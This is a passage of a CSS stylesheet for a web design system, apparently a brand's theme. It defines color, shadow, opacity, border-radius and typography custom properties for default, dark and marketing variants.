    --ring-color-info-base: 0 81 208;
    --ring-color-info-down: 0 52 133;
    --ring-color-info-focus: 0 64 163;
    --ring-color-info-hover: 0 64 163;
    --ring-color-inverse-base: 246 246 249;
    --ring-color-inverse-down: 206 206 218;
    --ring-color-inverse-focus: 255 255 255;
    --ring-color-inverse-hover: 255 255 255;
    --ring-color-negative-base: 183 2 60;
    --ring-color-negative-down: 102 0 33;
    --ring-color-negative-focus: 143 0 47;
    --ring-color-negative-hover: 143 0 47;
    --ring-color-neutral-base: 20 20 23;
    --ring-color-neutral-down: 72 72 81;
    --ring-color-neutral-focus: 53 53 59;
    --ring-color-neutral-hover: 53 53 59;
    --ring-color-neutral2-base: 98 98 108;
    --ring-color-neutral2-down: 35 35 40;
    --ring-color-neutral2-focus: 53 53 59;
    --ring-color-neutral2-hover: 53 53 59;
    --ring-color-positive-base: 0 104 81;
    --ring-color-positive-down: 0 51 40;
    --ring-color-positive-focus: 0 82 64;
    --ring-color-positive-hover: 0 82 64;
    --ring-color-theme1-base: 97 56 245;
    --ring-color-theme1-down: 40 0 97;
    --ring-color-theme1-focus: 58 0 146;
    --ring-color-theme1-hover: 58 0 146;
    --ring-color-theme2-base: 184 119 0;
    --ring-color-theme2-down: 102 66 0;
    --ring-color-theme2-focus: 122 80 0;
    --ring-color-theme2-hover: 122 80 0;
    --ring-offset-color-material-1: 255 255 255;
    --ring-offset-color-material-2: 246 246 249;
    --ring-offset-color-material-1-inverse: 20 20 23;
    --ring-offset-color-material-2-inverse: 35 35 40;
    --ring-offset-color-material-caution: 242 225 217;
    --ring-offset-color-material-caution-inverse: 57 32 20;
    --ring-offset-color-material-info: 217 225 242;
    --ring-offset-color-material-info-inverse: 19 30 52;
    --ring-offset-color-material-negative: 242 217 225;
    --ring-offset-color-material-negative-inverse: 49 17 27;
    --ring-offset-color-material-positive: 217 242 234;
    --ring-offset-color-material-positive-inverse: 14 42 33;
    --ring-offset-color-material-theme1: 227 224 244;
    --ring-offset-color-material-theme1-inverse: 28 21 56;
    --ring-offset-color-material-theme2-base: 242 234 217;
    --ring-offset-color-material-theme2-hover: 213 206 191;
    --ring-offset-color-material-theme2-down: 232 225 208;
    --ring-offset-color-material-theme2-focus: 232 225 208;
    --ring-offset-color-material-theme2: 242 234 217;
    --opacity-inactive: 0.3;
    --opacity-none: 0;
    --opacity-primary: 1;
    --opacity-secondary: 0.6;
    --opacity-tertiary: 0.15;
    --border-opacity-inactive: 0.3;
    --border-opacity-none: 0;
    --border-opacity-primary: 1;
    --border-opacity-secondary: 0.6;
    --border-opacity-tertiary: 0.15;
    --background-opacity-inactive: 0.3;
    --background-opacity-none: 0;
    --background-opacity-primary: 1;
    --background-opacity-secondary: 0.6;
    --background-opacity-tertiary: 0.15;
    --text-opacity-inactive: 0.3;
    --text-opacity-none: 0;
    --text-opacity-primary: 1;
    --text-opacity-secondary: 0.6;
    --text-opacity-tertiary: 0.15;
    --border-radius-none: 0px;
    --border-radius-xsmall: 2px;
    --border-radius-small: 4px;
    --border-radius-medium: 8px;
    --border-radius-large: 16px;
    --border-radius-xlarge: 32px;
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: 2.25000rem;
    --text-display0-line-height: 2.81250rem;
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));
    --text-display1-line-height: max(2.5rem, min(calc(2.27679rem + 1.11607vw), 2.8125rem));
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));
    --text-display2-line-height: max(2.1875rem, min(calc(1.96429rem + 1.11607vw), 2.5rem));
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: 1.50000rem;
    --text-headline1-line-height: 2.00000rem;
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: 1.25000rem;
    --text-headline2-line-height: 1.50000rem;
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: 1.00000rem;
    --text-headline3-line-height: 1.50000rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: 1.00000rem;
    --text-body0-line-height: 1.50000rem;
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1.00000rem;
    --text-body1-line-height: 1.50000;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.87500rem;
    --text-body2-line-height: 1.50000;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.87500rem;
    --text-body3-line-height: 1.50000;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.87500rem;
    --text-body4-line-height: 1.50000;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1.00000rem;
    --text-button1-line-height: 1.50000;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.87500rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.87500rem;
    --text-callout1-line-height: 1.50000;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75000rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75000rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.62500rem;
    --text-tag-line-height: 1.20000;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif
}

.dark,
.dark-secondary,
[dark-secondary],
[dark] {
    --palette-black: #000;
    --palette-blue-05: #d9e1f2;
    --palette-blue-10: #8baff9;
    --palette-blue-20: #4784ff;
    --palette-blue-30: #3376ff;
    --palette-blue-40: #2970ff;
    --palette-blue-50: #1f69ff;
    --palette-blue-60: #0051d0;
    --palette-blue-70: #0040a3;
    --palette-blue-80: #003485;
    --palette-blue-90: #131e34;
    --palette-green-05: #d9f2ea;
    --palette-green-10: #78e3bf;
    --palette-green-20: #0ac284;
    --palette-green-30: #009965;
    --palette-green-40: #008f5e;
    --palette-green-50: #008558;
    --palette-green-60: #006851;
    --palette-green-70: #005240;
    --palette-green-80: #003328;
    --palette-green-90: #0e2a21;
    --palette-grey-05: #f6f6f9;
    --palette-grey-10: #ececf2;
    --palette-grey-20: #ceceda;
    --palette-grey-30: #b1b1bd;
    --palette-grey-40: #8b8b97;
    --palette-grey-50: #62626c;
    --palette-grey-60: #484851;
    --palette-grey-70: #35353b;
    --palette-grey-80: #232328;
    --palette-grey-90: #141417;
    --palette-orange-05: #f2e1d9;
    --palette-orange-10: #ffb68f;
    --palette-orange-20: #ff8d52;
    --palette-orange-30: #ff6f24;
    --palette-orange-40: #f95600;
    --palette-orange-50: #e64f00;
    --palette-orange-60: #b33d00;
    --palette-orange-70: #a33800;
    --palette-orange-80: #8f3100;
    --palette-orange-90: #392014;
    --palette-purple-05: #e3e0f4;
    --palette-purple-10: #baa8fa;
    --palette-purple-20: #9378f8;
    --palette-purple-30: #805ff6;
    --palette-purple-40: #704bf7;
    --palette-purple-50: #6138f5;
    --palette-purple-60: #4d00bd;
    --palette-purple-70: #3a0092;
    --palette-purple-80: #280061;
    --palette-purple-90: #1c1538;
    --palette-red-05: #f2d9e1;
    --palette-red-10: #ff99ba;
    --palette-red-20: #ff6194;
    --palette-red-30: #ff3878;
    --palette-red-40: #f0004d;
    --palette-red-50: #e6004a;
    --palette-red-60: #b7023c;
    --palette-red-70: #8f002f;
    --palette-red-80: #660021;
    --palette-red-90: #31111b;
    --palette-theme1-05: #e3e0f4;
    --palette-theme1-10: #baa8fa;
    --palette-theme1-20: #9378f8;
    --palette-theme1-30: #805ff6;
    --palette-theme1-40: #704bf7;
    --palette-theme1-50: #6138f5;
    --palette-theme1-60: #4d00bd;
    --palette-theme1-70: #3a0092;
    --palette-theme1-80: #280061;
    --palette-theme1-90: #1c1538;
    --palette-white: #fff;
    --palette-yellow-05: #f2ead9;
    --palette-yellow-10: #ffd88a;
    --palette-yellow-20: #ffc95c;
    --palette-yellow-30: #ffb829;
    --palette-yellow-40: #fa0;
    --palette-yellow-50: #b87700;
    --palette-yellow-60: #8f5d00;
    --palette-yellow-70: #7a5000;
    --palette-yellow-80: #664200;
    --palette-yellow-90: #352913;
    --shadow-palette-black: rgba(0, 0, 0, .51);
    --shadow-palette-blue-05: hsla(220, 6%, 49%, .51);
    --shadow-palette-blue-10: rgba(71, 92, 136, .51);
    --shadow-palette-blue-20: rgba(34, 67, 140, .51);
    --shadow-palette-blue-30: rgba(23, 60, 140, .51);
    --shadow-palette-blue-40: rgba(18, 56, 140, .51);
    --shadow-palette-blue-50: rgba(13, 52, 140, .51);
    --shadow-palette-blue-60: rgba(0, 39, 112, .51);
    --shadow-palette-blue-70: rgba(0, 30, 85, .51);
    --shadow-palette-blue-80: rgba(0, 24, 68, .51);
    --shadow-palette-blue-90: rgba(8, 13, 24, .51);
    --shadow-palette-green-05: hsla(160, 6%, 49%, .51);
    --shadow-palette-green-10: rgba(61, 123, 102, .51);
    --shadow-palette-green-20: rgba(4, 103, 67, .51);
    --shadow-palette-green-30: rgba(0, 79, 50, .51);
    --shadow-palette-green-40: rgba(0, 74, 46, .51);
    --shadow-palette-green-50: rgba(0, 68, 43, .51);
    --shadow-palette-green-60: rgba(0, 52, 39, .51);
    --shadow-palette-green-70: rgba(0, 40, 30, .51);
    --shadow-palette-green-80: rgba(0, 23, 18, .51);
    --shadow-palette-green-90: rgba(6, 19, 14, .51);
    --shadow-palette-grey-05: hsla(240, 0%, 53%, .51);
    --shadow-palette-grey-10: hsla(240, 1%, 51%, .51);
    --shadow-palette-grey-20: hsla(240, 3%, 45%, .51);
    --shadow-palette-grey-30: rgba(93, 93, 100, .51);
    --shadow-palette-grey-40: rgba(71, 71, 78, .51);
    --shadow-palette-grey-50: rgba(48, 48, 54, .51);
    --shadow-palette-grey-60: rgba(34, 34, 39, .51);
    --shadow-palette-grey-70: rgba(24, 24, 28, .51);
    --shadow-palette-grey-80: rgba(15, 15, 18, .51);
    --shadow-palette-grey-90: rgba(8, 8, 10, .51);
    --shadow-palette-orange-05: hsla(20, 6%, 49%, .51);
    --shadow-palette-orange-10: rgba(140, 96, 74, .51);
    --shadow-palette-orange-20: rgba(140, 73, 40, .51);
    --shadow-palette-orange-30: rgba(140, 56, 16, .51);
    --shadow-palette-orange-40: rgba(136, 42, 0, .51);
    --shadow-palette-orange-50: rgba(125, 38, 0, .51);
    --shadow-palette-orange-60: rgba(95, 29, 0, .51);
    --shadow-palette-orange-70: rgba(85, 26, 0, .51);
    --shadow-palette-orange-80: rgba(74, 22, 0, .51);
    --shadow-palette-orange-90: rgba(27, 14, 8, .51);
    --shadow-palette-purple-05: hsla(250, 5%, 50%, .51);
    --shadow-palette-purple-10: rgba(99, 88, 137, .51);
    --shadow-palette-purple-20: rgba(76, 61, 136, .51);
    --shadow-palette-purple-30: rgba(65, 47, 135, .51);
    --shadow-palette-purple-40: rgba(56, 36, 135, .51);
    --shadow-palette-purple-50: rgba(48, 26, 134, .51);
    --shadow-palette-purple-60: rgba(37, 0, 100, .51);
    --shadow-palette-purple-70: rgba(27, 0, 75, .51);
    --shadow-palette-purple-80: rgba(18, 0, 48, .51);
    --shadow-palette-purple-90: rgba(12, 9, 26, .51);
    --shadow-palette-red-05: hsla(340, 6%, 49%, .51);
    --shadow-palette-red-10: rgba(140, 79, 99, .51);
    --shadow-palette-red-20: rgba(140, 48, 77, .51);
    --shadow-palette-red-30: rgba(140, 26, 61, .51);
    --shadow-palette-red-40: rgba(131, 0, 37, .51);
    --shadow-palette-red-50: rgba(125, 0, 35, .51);
    --shadow-palette-red-60: rgba(97, 1, 28, .51);
    --shadow-palette-red-70: rgba(74, 0, 21, .51);
    --shadow-palette-red-80: rgba(51, 0, 14, .51);
    --shadow-palette-red-90: rgba(22, 7, 12, .51);
    --shadow-palette-theme1-05: hsla(250, 5%, 50%, .51);
    --shadow-palette-theme1-10: rgba(99, 88, 137, .51);
    --shadow-palette-theme1-20: rgba(76, 61, 136, .51);
    --shadow-palette-theme1-30: rgba(65, 47, 135, .51);
    --shadow-palette-theme1-40: rgba(56, 36, 135, .51);
    --shadow-palette-theme1-50: rgba(48, 26, 134, .51);
    --shadow-palette-theme1-60: rgba(37, 0, 100, .51);
    --shadow-palette-theme1-70: rgba(27, 0, 75, .51);
    --shadow-palette-theme1-80: rgba(18, 0, 48, .51);
    --shadow-palette-theme1-90: rgba(12, 9, 26, .51);
    --shadow-palette-white: hsla(0, 0%, 55%, .51);
    --shadow-palette-yellow-05: hsla(40, 6%, 49%, .51);
    --shadow-palette-yellow-10: rgba(140, 117, 71, .51);
    --shadow-palette-yellow-20: rgba(140, 108, 45, .51);
    --shadow-palette-yellow-30: rgba(140, 97, 18, .51);
    --shadow-palette-yellow-40: rgba(140, 89, 0, .51);
    --shadow-palette-yellow-50: rgba(97, 60, 0, .51);
    --shadow-palette-yellow-60: rgba(74, 46, 0, .51);
    --shadow-palette-yellow-70: rgba(62, 39, 0, .51);
    --shadow-palette-yellow-80: rgba(51, 31, 0, .51);
    --shadow-palette-yellow-90: rgba(24, 18, 8, .51);
    --background-color-fill-caution-base: 255 111 36;
    --background-color-fill-caution-down: 255 182 143;
    --background-color-fill-caution-focus: 255 141 82;
    --background-color-fill-caution-hover: 255 141 82;
    --background-color-fill-info-base: 51 118 255;
    --background-color-fill-info-down: 139 175 249;
    --background-color-fill-info-focus: 71 132 255;
    --background-color-fill-info-hover: 71 132 255;
    --background-color-fill-inverse-base: 20 20 23;
    --background-color-fill-inverse-down: 72 72 81;
    --background-color-fill-inverse-focus: 53 53 59;
    --background-color-fill-inverse-hover: 53 53 59;
    --background-color-fill-negative-base: 255 56 120;
    --background-color-fill-negative-down: 255 153 186;
    --background-color-fill-negative-focus: 255 97 148;
    --background-color-fill-negative-hover: 255 97 148;
    --background-color-fill-neutral-base: 246 246 249;
    --background-color-fill-neutral-down: 255 255 255;
    --background-color-fill-neutral-focus: 206 206 218;
    --background-color-fill-neutral-hover: 206 206 218;
    --background-color-fill-neutral2-base: 98 98 108;
    --background-color-fill-neutral2-down: 206 206 218;
    --background-color-fill-neutral2-focus: 177 177 189;
    --background-color-fill-neutral2-hover: 177 177 189;
    --background-color-fill-positive-base: 0 153 101;
    --background-color-fill-positive-down: 120 227 191;
    --background-color-fill-positive-focus: 10 194 132;
    --background-color-fill-positive-hover: 10 194 132;
    --background-color-fill-theme1-base: 128 95 246;
    --background-color-fill-theme1-down: 186 168 250;
    --background-color-fill-theme1-focus: 147 120 248;
    --background-color-fill-theme1-hover: 147 120 248;
    --background-color-fill-theme2-base: 255 184 41;
    --background-color-fill-theme2-down: 255 216 138;
    --background-color-fill-theme2-focus: 255 201 92;
    --background-color-fill-theme2-hover: 255 201 92;
    --background-color-material-theme2: 53 41 19;
    --background-color-material-neutral-base: 20 20 23;
    --background-color-material-neutral-down: 48 48 51;
    --background-color-material-neutral-focus: 29 29 32;
    --background-color-material-neutral-hover: 29 29 32;
    --background-color-material-neutral2-base: 35 35 40;
    --background-color-material-neutral2-down: 61 61 66;
    --background-color-material-neutral2-focus: 44 44 49;
    --background-color-material-neutral2-hover: 44 44 49;
    --background-color-material-positive-base: 14 42 33;
    --background-color-material-positive-down: 43 68 60;
    --background-color-material-positive-focus: 24 51 42;
    --background-color-material-positive-hover: 24 51 42;
    --background-color-material-caution-base: 57 32 20;
    --background-color-material-caution-down: 81 59 48;
    --background-color-material-caution-focus: 65 41 29;
    --background-color-material-caution-hover: 65 41 29;
    --background-color-material-negative-base: 49 17 27;
    --background-color-material-negative-down: 74 46 54;
    --background-color-material-negative-focus: 57 27 36;
    --background-color-material-negative-hover: 57 27 36;
    --background-color-material-info-base: 19 30 52;
    --background-color-material-info-down: 47 57 76;
    --background-color-material-info-focus: 28 39 60;
    --background-color-material-info-hover: 28 39 60;
    --background-color-material-neutral-inverse-base: 255 255 255;
    --background-color-material-neutral-inverse-down: 224 224 224;
    --background-color-material-neutral-inverse-focus: 245 245 245;
    --background-color-material-neutral-inverse-hover: 245 245 245;
    --background-color-material-neutral2-inverse-base: 246 246 249;
    --background-color-material-neutral2-inverse-down: 216 216 219;
    --background-color-material-neutral2-inverse-focus: 236 236 239;
    --background-color-material-neutral2-inverse-hover: 236 236 239;
    --background-color-material-positive-inverse-base: 217 242 234;
    --background-color-material-positive-inverse-down: 191 213 206;
    --background-color-material-positive-inverse-focus: 208 232 225;
    --background-color-material-positive-inverse-hover: 208 232 225;
    --background-color-material-caution-inverse-base: 242 225 217;
    --background-color-material-caution-inverse-down: 213 198 191;
    --background-color-material-caution-inverse-focus: 232 216 208;
    --background-color-material-caution-inverse-hover: 232 216 208;
    --background-color-material-negative-inverse-base: 242 217 225;
    --background-color-material-negative-inverse-down: 213 191 198;
    --background-color-material-negative-inverse-focus: 232 208 216;
    --background-color-material-negative-inverse-hover: 232 208 216;
    --background-color-material-info-inverse-base: 217 225 242;
    --background-color-material-info-inverse-down: 191 198 213;
    --background-color-material-info-inverse-focus: 208 216 232;
    --background-color-material-info-inverse-hover: 208 216 232;
    --background-color-material-theme1-base: 28 21 56;
    --background-color-material-theme1-down: 55 49 80;
    --background-color-material-theme1-focus: 37 30 64;
    --background-color-material-theme1-hover: 37 30 64;
    --background-color-material-theme1-inverse-base: 227 224 244;
    --background-color-material-theme1-inverse-down: 200 197 215;
    --background-color-material-theme1-inverse-focus: 218 215 234;
    --background-color-material-theme1-inverse-hover: 218 215 234;
    --background-color-material-theme2-base: 53 41 19;
    --background-color-material-theme2-down: 77 67 47;
    --background-color-material-theme2-focus: 61 50 28;
    --background-color-material-theme2-hover: 61 50 28;
    --border-color-stroke-caution-base: 255 111 36;
    --border-color-stroke-caution-down: 255 182 143;
    --border-color-stroke-caution-focus: 255 141 82;
    --border-color-stroke-caution-hover: 255 141 82;
    --border-color-stroke-info-base: 51 118 255;
    --border-color-stroke-info-down: 139 175 249;
    --border-color-stroke-info-focus: 71 132 255;
    --border-color-stroke-info-hover: 71 132 255;
    --border-color-stroke-inverse-base: 20 20 23;
    --border-color-stroke-inverse-down: 72 72 81;
    --border-color-stroke-inverse-focus: 53 53 59;
    --border-color-stroke-inverse-hover: 53 53 59;
    --border-color-stroke-negative-base: 255 56 120;
    --border-color-stroke-negative-down: 255 153 186;
    --border-color-stroke-negative-focus: 255 97 148;
    --border-color-stroke-negative-hover: 255 97 148;
    --border-color-stroke-neutral-base: 246 246 249;
    --border-color-stroke-neutral-down: 255 255 255;
    --border-color-stroke-neutral-focus: 206 206 218;
    --border-color-stroke-neutral-hover: 206 206 218;
    --border-color-stroke-neutral2-base: 98 98 108;
    --border-color-stroke-neutral2-down: 206 206 218;
    --border-color-stroke-neutral2-focus: 177 177 189;
    --border-color-stroke-neutral2-hover: 177 177 189;
    --border-color-stroke-positive-base: 0 153 101;
    --border-color-stroke-positive-down: 120 227 191;
    --border-color-stroke-positive-focus: 10 194 132;
    --border-color-stroke-positive-hover: 10 194 132;
    --border-color-stroke-theme1-base: 128 95 246;
    --border-color-stroke-theme1-down: 186 168 250;
    --border-color-stroke-theme1-focus: 147 120 248;
    --border-color-stroke-theme1-hover: 147 120 248;
    --border-color-stroke-theme2-base: 255 184 41;
    --border-color-stroke-theme2-down: 255 216 138;
    --border-color-stroke-theme2-focus: 255 201 92;
    --border-color-stroke-theme2-hover: 255 201 92;
    --text-color-rgb-white: 255 255 255;
    --text-color-rgb-black: 0 0 0;
    --text-color-caution-base: 255 141 82;
    --text-color-caution-down: 242 225 217;
    --text-color-caution-focus: 255 182 143;
    --text-color-caution-hover: 255 182 143;
    --text-color-info-base: 71 132 255;
    --text-color-info-down: 217 225 242;
    --text-color-info-focus: 139 175 249;
    --text-color-info-hover: 139 175 249;
    --text-color-inverse-base: 20 20 23;
    --text-color-inverse-down: 72 72 81;
    --text-color-inverse-focus: 53 53 59;
    --text-color-inverse-hover: 53 53 59;
    --text-color-negative-base: 255 97 148;
    --text-color-negative-down: 242 217 225;
    --text-color-negative-focus: 255 153 186;
    --text-color-negative-hover: 255 153 186;
    --text-color-neutral-base: 246 246 249;
    --text-color-neutral-down: 206 206 218;
    --text-color-neutral-focus: 255 255 255;
    --text-color-neutral-hover: 255 255 255;
    --text-color-neutral2-base: 98 98 108;
    --text-color-neutral2-down: 206 206 218;
    --text-color-neutral2-focus: 177 177 189;
    --text-color-neutral2-hover: 177 177 189;
    --text-color-positive-base: 10 194 132;
    --text-color-positive-down: 217 242 234;
    --text-color-positive-focus: 120 227 191;
    --text-color-positive-hover: 120 227 191;
    --text-color-theme1-base: 147 120 248;
    --text-color-theme1-down: 227 224 244;
    --text-color-theme1-focus: 186 168 250;
    --text-color-theme1-hover: 186 168 250;
    --text-color-theme2-base: 255 201 92;
    --text-color-theme2-hover: 242 234 217;
    --text-color-theme2-down: 255 216 138;
    --text-color-theme2-focus: 255 216 138;
    --outline-color-transparent: transparent;
    --outline-color-caution-base: #ff6f24;
    --outline-color-caution-down: #ffb68f;
    --outline-color-caution-focus: #ff8d52;
    --outline-color-caution-hover: #ff8d52;
    --outline-color-info-base: #3376ff;
    --outline-color-info-down: #8baff9;
    --outline-color-info-focus: #4784ff;
    --outline-color-info-hover: #4784ff;
    --outline-color-inverse-base: #141417;
    --outline-color-inverse-down: #484851;
    --outline-color-inverse-focus: #35353b;
    --outline-color-inverse-hover: #35353b;
    --outline-color-negative-base: #ff3878;
    --outline-color-negative-down: #ff99ba;
    --outline-color-negative-focus: #ff6194;
    --outline-color-negative-hover: #ff6194;
    --outline-color-neutral-base: #f6f6f9;
    --outline-color-neutral-down: #fff;
    --outline-color-neutral-focus: #ceceda;
    --outline-color-neutral-hover: #ceceda;
    --outline-color-neutral2-base: #62626c;
    --outline-color-neutral2-down: #ceceda;
    --outline-color-neutral2-focus: #b1b1bd;
    --outline-color-neutral2-hover: #b1b1bd;
    --outline-color-positive-base: #009965;
    --outline-color-positive-down: #78e3bf;
    --outline-color-positive-focus: #0ac284;
    --outline-color-positive-hover: #0ac284;
    --outline-color-theme1-base: #805ff6;
    --outline-color-theme1-down: #baa8fa;
    --outline-color-theme1-focus: #9378f8;
    --outline-color-theme1-hover: #9378f8;
    --ring-color-caution-base: 255 111 36;
    --ring-color-caution-down: 255 182 143;
    --ring-color-caution-focus: 255 141 82;
    --ring-color-caution-hover: 255 141 82;
    --ring-color-info-base: 51 118 255;
    --ring-color-info-down: 139 175 249;
    --ring-color-info-focus: 71 132 255;
    --ring-color-info-hover: 71 132 255;
    --ring-color-inverse-base: 20 20 23;
    --ring-color-inverse-down: 72 72 81;
    --ring-color-inverse-focus: 53 53 59;
    --ring-color-inverse-hover: 53 53 59;
    --ring-color-negative-base: 255 56 120;
    --ring-color-negative-down: 255 153 186;
    --ring-color-negative-focus: 255 97 148;
    --ring-color-negative-hover: 255 97 148;
    --ring-color-neutral-base: 246 246 249;
    --ring-color-neutral-down: 255 255 255;
    --ring-color-neutral-focus: 206 206 218;
    --ring-color-neutral-hover: 206 206 218;
    --ring-color-neutral2-base: 98 98 108;
    --ring-color-neutral2-down: 206 206 218;
    --ring-color-neutral2-focus: 177 177 189;
    --ring-color-neutral2-hover: 177 177 189;
    --ring-color-positive-base: 0 153 101;
    --ring-color-positive-down: 120 227 191;
    --ring-color-positive-focus: 10 194 132;
    --ring-color-positive-hover: 10 194 132;
    --ring-color-theme1-base: 128 95 246;
    --ring-color-theme1-down: 186 168 250;
    --ring-color-theme1-focus: 147 120 248;
    --ring-color-theme1-hover: 147 120 248;
    --ring-color-theme2-base: 255 184 41;
    --ring-color-theme2-down: 255 216 138;
    --ring-color-theme2-focus: 255 201 92;
    --ring-color-theme2-hover: 255 201 92;
    --ring-offset-color-material-1: 20 20 23;
    --ring-offset-color-material-2: 35 35 40;
    --ring-offset-color-material-1-inverse: 255 255 255;
    --ring-offset-color-material-2-inverse: 246 246 249;
    --ring-offset-color-material-caution: 57 32 20;
    --ring-offset-color-material-caution-inverse: 242 225 217;
    --ring-offset-color-material-info: 19 30 52;
    --ring-offset-color-material-info-inverse: 217 225 242;
    --ring-offset-color-material-negative: 49 17 27;
    --ring-offset-color-material-negative-inverse: 242 217 225;
    --ring-offset-color-material-positive: 14 42 33;
    --ring-offset-color-material-positive-inverse: 217 242 234;
    --ring-offset-color-material-theme1: 28 21 56;
    --ring-offset-color-material-theme1-inverse: 227 224 244;
    --ring-offset-color-material-theme2-base: 53 41 19;
    --ring-offset-color-material-theme2-down: 77 67 47;
    --ring-offset-color-material-theme2-focus: 61 50 28;
    --ring-offset-color-material-theme2-hover: 61 50 28;
    --ring-offset-color-material-theme2: 53 41 19;
    --opacity-inactive: 0.3;
    --opacity-none: 0;
    --opacity-primary: 1;
    --opacity-secondary: 0.6;
    --opacity-tertiary: 0.15;
    --border-opacity-inactive: 0.3;
    --border-opacity-none: 0;
    --border-opacity-primary: 1;
    --border-opacity-secondary: 0.6;
    --border-opacity-tertiary: 0.15;
    --background-opacity-inactive: 0.3;
    --background-opacity-none: 0;
    --background-opacity-primary: 1;
    --background-opacity-secondary: 0.6;
    --background-opacity-tertiary: 0.15;
    --text-opacity-inactive: 0.3;
    --text-opacity-none: 0;
    --text-opacity-primary: 1;
    --text-opacity-secondary: 0.6;
    --text-opacity-tertiary: 0.15;
    --border-radius-none: 0px;
    --border-radius-xsmall: 2px;
    --border-radius-small: 4px;
    --border-radius-medium: 8px;
    --border-radius-large: 16px;
    --border-radius-xlarge: 32px;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif
}

.marketing,
[marketing] {
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: max(2.25rem, min(calc(1.35714rem + 4.46429vw), 3.5rem));
    --text-display0-line-height: max(2.8125rem, min(calc(1.96429rem + 4.24107vw), 4rem));
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.28571rem + 3.57143vw), 3rem));
    --text-display1-line-height: max(2.5rem, min(calc(1.60714rem + 4.46429vw), 3.75rem));
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.39286rem + 1.78571vw), 2.25rem));
    --text-display2-line-height: max(2.1875rem, min(calc(1.74107rem + 2.23214vw), 2.8125rem));
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: max(1.5rem, min(calc(1.23214rem + 1.33929vw), 1.875rem));
    --text-headline1-line-height: max(2rem, min(calc(1.73214rem + 1.33929vw), 2.375rem));
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: max(1.25rem, min(calc(1.07143rem + 0.89286vw), 1.5rem));
    --text-headline2-line-height: max(1.5rem, min(calc(1.14286rem + 1.78571vw), 2rem));
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: max(1rem, min(calc(0.91071rem + 0.44643vw), 1.125rem));
    --text-headline3-line-height: 1.50000rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: max(1rem, min(calc(0.91071rem + 0.44643vw), 1.125rem));
    --text-body0-line-height: max(1.5rem, min(calc(1.32143rem + 0.89286vw), 1.75rem));
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1.00000rem;
    --text-body1-line-height: 1.50000;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.87500rem;
    --text-body2-line-height: 1.50000;
